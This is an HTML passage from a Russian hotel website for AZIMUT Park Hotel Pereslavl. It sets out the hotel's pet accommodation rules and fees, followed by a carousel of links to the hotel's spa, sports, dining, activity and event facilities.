<p><strong>Животные, которых размещают в отеле:&nbsp;</strong></p>

<ul>
	<li>Размещение с питомцами возможно только на 0 или 1 этажах корпуса Forest, а также в коттеджах.</li>
	<li>К проживанию в корпусе разрешены декоративные и служебные собаки весом до 10 кг, в коттеджах ограничений на вес собак нет.&nbsp;</li>
	<li>Возможность проживания других видов домашних животных уточняйте, пожалуйста, у администрации отеля по e-mail: <a href="mailto:reservation.pereslavl@azimuthotels.com">reservation.pereslavl@azimuthotels.com</a>.</li>
</ul>

<ul>
</ul>
</div>
                    </div>
                                                                                                                                                                                                                                                            <div class="post-card__text text-a u-margin-1 mt-3">
                                        <div class="grid grid_2">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Что взять с собой:</strong></p>

<ul>
	<li>Актуальную справку от ветеринарного врача с отметкой о прививках (обязательно!).</li>
	<li>Коврик или клетку, посуду для корма и лоток.</li>
	<li>Намордник, ошейник, поводок.</li>
</ul>

<p><strong>Стоимость размещения:</strong></p>

<p>Проживание животных стоит 2 000 рублей/сутки. Эти деньги тратятся на генеральную уборку со специальной обработкой после выезда из отеля.&nbsp;</p>

<p>&nbsp;</p>
                                            </div>
                                            <div class="grid__item grid__item_2">
                                                <img src="/uploads/admin/2413e8b3fc90cfd3b574eaae8e1821af47258a17.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                    <div class="post-card__text text-a u-margin-1">
                                        <div class="grid grid_2 grid_2-reverse">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Правила проживания с домашними животными:</strong></p>

<p>Мы очень просим вас соблюдать наши несложные правила отдыха с питомцем в AZIMUT Парк Отель Переславль:</p>

<ul>
	<li>Мы очень признательны, когда вы кормите животных из их посуды, которую привозите с собой.&nbsp;</li>
	<li>Просим вас не оставлять питомцев без присмотра в номере, лобби или на территории отеля, чтобы им не было одиноко.</li>
	<li>Мы признательны, что вы не моете животных в ванной или душевой кабине номера и не вытираете их полотенцами, простынями и постельным бельем отеля. Пусть у питомцев будет всё&nbsp;свое для ухода за собой.</li>
	<li>Мы благодарны, когда вы выгуливаете домашних животных за территорией отеля. Так она всегда остается чистой и красивой для вас и других гостей.&nbsp;</li>
	<li>В общественных зонах питомец должен быть в наморднике, на поводке или в специальной переноске.</li>
</ul>
                                            </div>
                                            <div class="grid__item grid__item_2 ">
                                                <img src="/uploads/admin/796dddb92fff6ca661916d62531922bfae5dcc3c.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                            
                            
                            
                                                    </div>
                            <div class="text-a">
                                                                    <p>Надеемся, что эти пункты вас не коснутся, но информируем вас о следующих условиях:</p>

<ul>
	<li>Мы попросим вас дополнительно оплатить ущерб другим гостям или персоналу отеля, а также за порчу имущества отеля животным, если такое произойдет.</li>
	<li>Мы не сможем разрешить питомцу оставаться в отеле, если он будет агрессивно себя вести по отношению к гостям и персоналу.</li>
</ul>

<p><strong>Как забронировать место для животного:</strong></p>

<p>В комментарии к бронированию укажите вид, вес и породу животного, чтобы мы подготовились к его приезду.&nbsp;</p>

<p>Также, после выезда гостей с питомцами, в номере проводится специальная уборка с использованием гипоаллергенных средств для обеспечения чистоты и комфорта следующих постояльцев.</p>

<p><strong>Телефон: </strong><a href="tel:+74853567000" target="_blank">+7 (485) 356-7000</a></p>

<p><strong>Электронная почта: </strong><a href="mailto:reservation.pereslavl@azimuthotels.com">reservation.pereslavl@azimuthotels.com</a></p>

<p>&nbsp;</p>

<p>&nbsp;</p>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Другие возможности
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                SPA в Переславле
                            </div>
                            <div class="facilities__group-text">
                               Загородный отель располагает SPA-комплексом с тремя видами саун, а также косметологическим кабинетом. Уникальная атмосфера помогает снять стресс и восстановить силы.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-spa" class="item_facilities item" title="Отдыхайте в термальном комплексе в корпусе FOREST, арендуйте SPA-коттедж или побалуйте себя SPA-уходами" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e225de9abfff3481ce96a16fdb1912e68817e044.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>SPA-отдых</div>
                                                    </div>
                                                    <div class="description">
                                                        Отдыхайте в термальном комплексе в корпусе FOREST, арендуйте SPA-коттедж или побалуйте себя SPA-уходами
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/massage_pereslavl" class="item_facilities item" title="Настрой на отдых — с первого прикосновения" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/536446506fcf58dbf414817c5972fc425f41f7b8.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Комната массажа</div>
                                                    </div>
                                                    <div class="description">
                                                        Настрой на отдых — с первого прикосновения
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-spa-salt-room" class="item_facilities item" title="Целебный микроклимат поможет расслабиться и набраться сил" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/6d1353dc4f92be4a8f71ec279c684f37987b4e99.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Соляная комната</div>
                                                    </div>
                                                    <div class="description">
                                                        Целебный микроклимат поможет расслабиться и набраться сил
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/spa-cottage_kelo" class="item_facilities item" title="Отдых в банных коттеджах из  удивительного природного материала" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/758cc31d24bbe7cc1a653b306971b1de0b2a7c77.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Уникальная сосна КЕЛО</div>
                                                    </div>
                                                    <div class="description">
                                                        Отдых в банных коттеджах из  удивительного природного материала
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Спортивный отдых
                            </div>
                            <div class="facilities__group-text">
                               В AZIMUT Парк Отель Переславль вы найдете теннисный корт, футбольное поле и волейбольную площадку. Для детей предусмотрены игровые площадки, а также есть фитнес-зал. Мы предлагаем прокат спортивного инвентаря для активного отдыха на свежем воздухе!
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/sport-pereslavl" class="item_facilities item" title="Фитнес-пространство для активного отдыха" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/88e98a35215188b135e46ffd6f877b71bb149465.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Тренажёрный зал</div>
                                                    </div>
                                                    <div class="description">
                                                        Фитнес-пространство для активного отдыха
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/open_pool_Peresl" class="item_facilities item" title="Приглашаем посетить бассейн под куполом в AZIMUT Парк Отель Переславль" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3d6e9cb8e1225b0e7f6d7a55f43defff7fab9377.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Зимний подогреваемый бассейн</div>
                                                    </div>
                                                    <div class="description">
                                                        Приглашаем посетить бассейн под куполом в AZIMUT Парк Отель Переславль
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/ski_slope_pereslavl" class="item_facilities item" title="Идеальное место для активного зимнего отдыха" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/69a003b288404f503e2087183cead7313064ac10.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Лыжные трассы</div>
                                                    </div>
                                                    <div class="description">
                                                        Идеальное место для активного зимнего отдыха
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/padel-court-pereslavl" class="item_facilities item" title="Скоро в AZIMUT Парк Отель Переславль — новое спортивное пространство!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3a045813e3e1b0345445e9a3855149b66eab36e9.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Открой для себя падел!</div>
                                                    </div>
                                                    <div class="description">
                                                        Скоро в AZIMUT Парк Отель Переславль — новое спортивное пространство!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-sport" class="item_facilities item" title="Спортивные площадки, тренажерный зал, футбольное и волейбольное поле, теннисный корт" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-sport-570.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Спорт</div>
                                                    </div>
                                                    <div class="description">
                                                        Спортивные площадки, тренажерный зал, футбольное и волейбольное поле, теннисный корт
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-ecotropa" class="item_facilities item" title="В гармонии с природой" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3d9b54972cb9c355787e4a02deeb563376c7779a.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Экотропа</div>
                                                    </div>
                                                    <div class="description">
                                                        В гармонии с природой
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Размещение
                            </div>
                            <div class="facilities__group-text">
                               Стандартные номера в четырёхэтажном корпусе SKY, номера категории Супериор, Полулюкс, Люкс в четырёхэтажном корпусе FOREST. Оборудованные коттеджи в Переславле на 2 и 4 спальни, SPA коттеджи с сауной.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-kottedgi" class="item_facilities item" title="Уединённое размещение в коттедже с террасой и мангальной зоной" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-cot-600.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Коттеджи</div>
                                                    </div>
                                                    <div class="description">
                                                        Уединённое размещение в коттедже с террасой и мангальной зоной
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-korpusa" class="item_facilities item" title="Комфортное размещение в номерах уровня Стандарт, Супериор и выше" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/345661ce3bc3258f58197647522e8a9bca53500d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Корпуса FOREST и SKY</div>
                                                    </div>
                                                    <div class="description">
                                                        Комфортное размещение в номерах уровня Стандарт, Супериор и выше
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/onlajnregistraciya-v-otele" class="item_facilities item" title="Теперь можно зарегистрироваться онлайн, это быстро и удобно" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/4fe45fa43e99bb4bdc9c51f08da5e2091b9543ac.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Онлайн-регистрация в отеле</div>
                                                    </div>
                                                    <div class="description">
                                                        Теперь можно зарегистрироваться онлайн, это быстро и удобно
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/way-to-hotel" class="item_facilities item" title="Несколько способов как до нас добраться" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/154a8dac42689866cede9a747a8a409a.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Как добраться до AZIMUT Парк Отель Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        Несколько способов как до нас добраться
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/accomodation_rules" class="item_facilities item" title="Необходимая информация о пребывании и предоставлении услуг в отеле" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/9721be52ceb8440f2cbc3dc892183af752579a72.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Правила проживания в отеле</div>
                                                    </div>
                                                    <div class="description">
                                                        Необходимая информация о пребывании и предоставлении услуг в отеле
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Комфортное проживание
                            </div>
                            <div class="facilities__group-text">
                               К услугам гостей отеля – комфортабельные номера, парковка на территории, возможность проживания с животными в Переславле.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-parkovka" class="item_facilities item" title="На территории отеля оборудованы удобные охраняемые парковки на 400 машиномест" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/41d98eb26e17171d765f9a450ffc3e20dc12d308.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Парковка</div>
                                                    </div>
                                                    <div class="description">
                                                        На территории отеля оборудованы удобные охраняемые парковки на 400 машиномест
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/aerotaxi" class="item_facilities item" title="Трансфер с комфортом и без пробок" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/a565384136ff886cb75a07bb3e7fb60e58906fe1.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Аэротакси</div>
                                                    </div>
                                                    <div class="description">
                                                        Трансфер с комфортом и без пробок
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/electro_pereslavl" class="item_facilities item" title="Современные зарядные станции для электромобилей в AZIMUT Парк Отель Переславль" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/713b12f505a72cbee187c7a539756cd981636e04.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Зарядные станции</div>
                                                    </div>
                                                    <div class="description">
                                                        Современные зарядные станции для электромобилей в AZIMUT Парк Отель Переславль
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/eco_pereslavl" class="item_facilities item" title="Применение эко-глажки – этичный выбор и забота о природе" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/0d5e176abdf9e3b8bc57a7246a1129a76863b495.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Эко-глажка</div>
                                                    </div>
                                                    <div class="description">
                                                        Применение эко-глажки – этичный выбор и забота о природе
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Рестораны и бары
                            </div>
                            <div class="facilities__group-text">
                               Трёхразовое питание по системе «шведский стол» с огромным выбором блюд, закусок и выпечки в Переславле. Ресторан отеля предлагает: меню а-ля карт, барное и сезонное меню, континентальный завтрак, отдельное детское меню.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/Atrium-restoran-Zhar-ptica" class="item_facilities item" title="Ресторан расположен в главном корпусе FOREST" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/85f84df883cb09d9edc59659a63a948e5100f82d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Атриум-ресторан «Жар-птица»</div>
                                                    </div>
                                                    <div class="description">
                                                        Ресторан расположен в главном корпусе FOREST
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/bar-forest" class="item_facilities item" title="Бар расположен в главном корпусе FOREST" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b2b1cbce327965098a9f469014eeb56f6a7c43fa.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Лобби-бар FOREST</div>
                                                    </div>
                                                    <div class="description">
                                                        Бар расположен в главном корпусе FOREST
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-room" class="item_facilities item" title="Закажите напитки, закуски или горячие блюда в номер или в коттедж" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/180ca625c58701c6cfee620f87f2fffc6df15cab.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Room Service</div>
                                                    </div>
                                                    <div class="description">
                                                        Закажите напитки, закуски или горячие блюда в номер или в коттедж
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/chef_Damir_Pereslavl" class="item_facilities item" title="Талантливый шеф, превращающий кулинарию в настоящее искусство" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/08743e98e30740bc450861c6f8e1cef802d9a585.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Дамир Хасянов – шеф-повар ресторана AZIMUT Парк Отель Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        Талантливый шеф, превращающий кулинарию в настоящее искусство
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Чем заняться?
                            </div>
                            <div class="facilities__group-text">
                               Отель в Переславле предлагает насыщенную программу анимации выходного дня, специальные авторские проекты, выездные экскурсии, катание на хаски, квадроциклах, рыбалку, вечеринки у костра, увлекательные мастер-классы.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/childrens_room-Pereslavl" class="item_facilities item" title="Рай для малышей – спокойствие для родителей" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/255d157cd9a33ef3deac7f62a2be9f2600c3da19.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Детская комната</div>
                                                    </div>
                                                    <div class="description">
                                                        Рай для малышей – спокойствие для родителей
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-biliard" class="item_facilities item" title="В корпусе FOREST расположена бильярдная комната с караоке" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_billiard_470-570.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Бильярд и караоке</div>
                                                    </div>
                                                    <div class="description">
                                                        В корпусе FOREST расположена бильярдная комната с караоке
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-territory" class="item_facilities item" title="Возьмите велосипед или отправляйтесь осматривать окрестности пешком" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b8e088ea73defbb1c5c90a892d7c0e79ed2d2f1d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Прогулки по территории</div>
                                                    </div>
                                                    <div class="description">
                                                        Возьмите велосипед или отправляйтесь осматривать окрестности пешком
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-kostrovaya" class="item_facilities item" title="Оборудованные мангальные площадки для тех, кто скучает по запаху костра." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/ca39e92d4b38af7c5e47df674ff3affad5b19dd3.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Костровая площадка и зоны барбекю</div>
                                                    </div>
                                                    <div class="description">
                                                        Оборудованные мангальные площадки для тех, кто скучает по запаху костра.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pereslavl-azimut-art" class="item_facilities item" title="АZIMUT Hotels разработала программу “AZIMUT ART”, призванную открывать новые имена и выводить современное искусство за пределы музейных залов и биеннале." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_art_main_470-570.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT ART Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        АZIMUT Hotels разработала программу “AZIMUT ART”, призванную открывать новые имена и выводить современное искусство за пределы музейных залов и биеннале.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/belfry_pereslavl" class="item_facilities item" title="Отправьтесь в захватывающее путешествие во времени" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/15a606a45953b295c39166e80b1ff0be38c48a87.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Таинственная колокольня в Иванисово</div>
                                                    </div>
                                                    <div class="description">
                                                        Отправьтесь в захватывающее путешествие во времени
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Мероприятия
                            </div>
                            <div class="facilities__group-text">
                               Конференц-возможности парк-отеля: четыре летних шатра, круглогодичный шатёр, залы-трансформеры на 300 кв.м и 80 кв.м, банкетный зал «Жар-Птица».  Специальные условия для организации частных и свадебных мероприятий, площадка для выездной регистрации в Переславле.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/venchani-svadba-pereslavl" class="item_facilities item" title="Ищете идеальное место для венчания и организации свадебного торжества?" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/bc8db07b3ced508d56c918b1167ceca218f671c0.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Свадьба и венчание вашей мечты в AZIMUT Парк Отель Переславль</div>
                                                    </div>
                                                    <div class="description">
                                                        Ищете идеальное место для венчания и организации свадебного торжества?
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
